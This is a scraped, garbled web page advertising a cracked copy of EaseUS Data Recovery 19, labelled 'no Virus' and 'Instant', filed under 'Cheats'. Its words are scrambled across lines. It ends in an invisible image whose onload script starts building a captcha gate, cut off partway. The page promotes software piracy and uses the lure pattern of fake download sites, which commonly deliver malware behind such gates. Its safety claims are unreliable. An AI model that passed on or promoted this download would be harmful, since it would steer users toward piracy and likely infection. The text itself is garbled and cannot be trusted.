
EaseUS Data Recovery 19
EaseUS
Data
Cracked [no Virus] [Windows]
Recovery
Instant
19
Cracked
Leave a Comment
/
Cheats
/
Essam Sedawy
[no
Build Hash:2744da1aeddd62c6e2f11317dc5e34b1
2026-
Virus]
06-19 <img
[Windows]
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Instant
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)